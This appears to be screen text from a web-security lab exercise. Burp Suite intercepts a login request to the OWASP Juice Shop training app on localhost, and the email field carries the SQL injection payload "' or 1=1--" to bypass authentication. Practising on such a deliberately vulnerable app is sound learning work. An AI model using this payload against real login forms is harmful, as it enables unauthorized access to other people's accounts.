 1 2 3 4
12:14
OWASP Juice Shop
localhost:3000/#/login
OWASP Juice Shop
Login
Email*
a
Password*
Forgot your password?
Log in
Remember me
or
Log in with
Google
Not yet a customer?
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
12:14:06 ... HTTP → Request POST http://localhost:3000/rest/user/login
12:14:06 ... HTTP → Request GET http://localhost:3000/rest/user/whoami
12:14:11 1... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pb3smOw
12:14:26 1... HTTP → Request GET http://localhost:3000/rest/user/whoami
12:14:32 1... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pb3srcW
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 28
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' or 1=1--",
"password":"a"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Inspector
Notes
Event log (6) All issues Memory: 131.6MB Disabled